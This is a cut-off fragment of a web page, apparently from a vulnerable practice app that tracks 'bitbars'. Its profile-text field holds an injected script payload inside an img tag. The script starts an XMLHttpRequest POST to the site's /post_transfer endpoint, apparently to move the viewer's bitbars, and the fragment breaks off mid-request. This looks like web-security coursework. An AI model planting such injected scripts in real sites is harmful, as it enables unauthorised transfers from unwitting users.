 Hi, user1
Home
You have 90 bitbars.
Your profile text
<img id="bitbar_count" class="var request = new XMLHttpRequest();
request.open(&quot;POST&quot;, &quot;http://localhost:3000
/post_transfer&quot;);
request.setRequestHeader(&quot;Content-